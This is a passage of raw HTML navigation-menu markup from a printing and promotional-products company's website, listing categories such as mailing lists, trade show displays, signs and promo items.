ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">New Movers Mailing Lists</span></a></li><li id="menu-item-61458" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/"><span class="ubermenu-target-title ubermenu-target-text">Businesses Mailing Lists</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61460 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61460"><ul  class="ubermenu-submenu ubermenu-submenu-id-61460 ubermenu-submenu-type-stack"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61461 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61461"><ul  class="ubermenu-submenu ubermenu-submenu-id-61461 ubermenu-submenu-type-stack"  ><li id="menu-item-61462" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61462 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail + Digital Ads</span></a></li><li id="menu-item-61463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="direct-mail-digital-advertising-icon-300&#215;300"  /><span class="ubermenu-target-title ubermenu-target-text">Informed Delivery</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Your contacts receive an email from USPS featuring a digital ad for your mail piece.</span></a></li></ul></li><li class=" uber-column-padding-top-25 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61464 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61464"><ul  class="ubermenu-submenu ubermenu-submenu-id-61464 ubermenu-submenu-type-stack"  ><li id="menu-item-61465" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61465 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="/products/direct-mail-marketing/direct-mail-geofencing/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="Direct Mail Geofencing"  /><span class="ubermenu-target-title ubermenu-target-text">Addressable Geofencing</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Mailing list contacts see your digital ads on phones, computers &#038; Internet TVs.</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-61423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61423 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega menu-item-current" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="https://plumgroveinc.com/products/trade-show-displays/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DISPLAYS &#038; SIGNS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61423 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61424 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61424"><ul  class="ubermenu-submenu ubermenu-submenu-id-61424 ubermenu-submenu-type-stack"  ><li id="menu-item-61468" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61468 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/signs/"><span class="ubermenu-target-title ubermenu-target-text">Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61468 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Light Boxes</span></a></li><li id="menu-item-73158" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-73158 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-61467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/"><span class="ubermenu-target-title ubermenu-target-text">Banner Stands</span></a></li><li id="menu-item-4707557" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li><li class="ubermenu-divider"><hr/></li></ul></li><li id="menu-item-6033306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6033306 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/"><span class="ubermenu-target-title ubermenu-target-text">Custom Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6033306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6033326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6033326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale"><span class="ubermenu-target-title ubermenu-target-text">Point of Purchase</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66219 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66219"><ul  class="ubermenu-submenu ubermenu-submenu-id-66219 ubermenu-submenu-type-stack"  ><li id="menu-item-61426" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-menu-item ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61426 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack menu-item-active" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61427" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/"><span class="ubermenu-target-title ubermenu-target-text">Displays By Size</span></a></li><li id="menu-item-65150" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/"><span class="ubermenu-target-title ubermenu-target-text">Pop Up Displays</span></a></li><li id="menu-item-61433" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/"><span class="ubermenu-target-title ubermenu-target-text">Rental Displays</span></a></li><li id="menu-item-61432" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Displays</span></a></li><li id="menu-item-61441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61441 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/replacement-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Replacement Graphics</span></a></li><li id="menu-item-61440" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61440 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Giveaways</span></a></li><li id="menu-item-4707286" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61434 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61434"><ul  class="ubermenu-submenu ubermenu-submenu-id-61434 ubermenu-submenu-type-stack"  ><li id="menu-item-62800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62800 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62800 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/"><span class="ubermenu-target-title ubermenu-target-text">Charging Stations</span></a></li><li id="menu-item-61438" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/"><span class="ubermenu-target-title ubermenu-target-text">Ipad Stands &#038; Mounts</span></a></li><li id="menu-item-61439" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61439 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/"><span class="ubermenu-target-title ubermenu-target-text">TV Stands &amp; Monitor Mounts</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61442 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61442"><ul  class="ubermenu-submenu ubermenu-submenu-id-61442 ubermenu-submenu-type-stack"  ><li id="menu-item-62802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62802 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61444" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/"><span class="ubermenu-target-title ubermenu-target-text">Counters &amp; Podiums</span></a></li><li id="menu-item-61447" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/"><span class="ubermenu-target-title ubermenu-target-text">Table Covers</span></a></li><li id="menu-item-61448" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/"><span class="ubermenu-target-title ubermenu-target-text">Brochure Holders</span></a></li><li id="menu-item-61445" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/"><span class="ubermenu-target-title ubermenu-target-text">Display Lighting</span></a></li><li id="menu-item-61449" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/"><span class="ubermenu-target-title ubermenu-target-text">Flooring</span></a></li><li id="menu-item-61446" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/"><span class="ubermenu-target-title ubermenu-target-text">Cases &amp; Bags</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64649" class="uber-mega-no-height ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-64649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/product-category/promotional-products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PROMO ITEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64649 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61470 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61470"><ul  class="ubermenu-submenu ubermenu-submenu-id-61470 ubermenu-submenu-type-stack"  ><li id="menu-item-61471" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61471 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/product-category/promotional-products/"><span class="ubermenu-target-title ubermenu-target-text">Promotional Products</span></a></li><li id="menu-item-61472" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61472 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Under $1</span></a></li><li id="menu-item-61473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks"><span class="ubermenu-target-title ubermenu-target-text">Bags</span></a></li><li id="menu-item-61998" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy"><span class="ubermenu-target-title ubermenu-target-text">Candy</span></a></li><li id="menu-item-61474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel"><span class="ubermenu-target-title ubermenu-target-text">Custom Clothing</span></a></li><li id="menu-item-61475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts"><span class="ubermenu-target-title ubermenu-target-text">Gifts</span></a></li><li id="menu-item-65449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer</span></a></li><li id="menu-item-61477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear"><span class="ubermenu-target-title ubermenu-target-text">Custom Hats</span></a></li><li id="menu-item-62003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains"><span class="ubermenu-target-title ubermenu-target-text">Key Chains</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61476 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61476"><ul  class="ubermenu-submenu ubermenu-submenu-id-61476 ubermenu-submenu-type-stack"  ><li id="menu-item-61478" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61478 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard"><span class="ubermenu-target-title ubermenu-target-text">Lanyards</span></a></li><li id="menu-item-62008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet"><span class="ubermenu-target-title ubermenu-target-text">Magnets</span></a></li><li id="menu-item-61479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li><li id="menu-item-61481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen"><span class="ubermenu-target-title ubermenu-target-text">Pens</span></a></li><li id="menu-item-61482" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge"><span class="ubermenu-target-title ubermenu-target-text">Name Badges</span></a></li><li id="menu-item-61994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-61996" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy"><span class="ubermenu-target-title ubermenu-target-text">Stress Balls</span></a></li><li id="menu-item-61483" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses"><span class="ubermenu-target-title ubermenu-target-text">Custom Sunglasses</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61480 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61480"><ul  class="ubermenu-submenu ubermenu-submenu-id-61480 ubermenu-submenu-type-stack"  ><li id="menu-item-61995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt"><span class="ubermenu-target-title 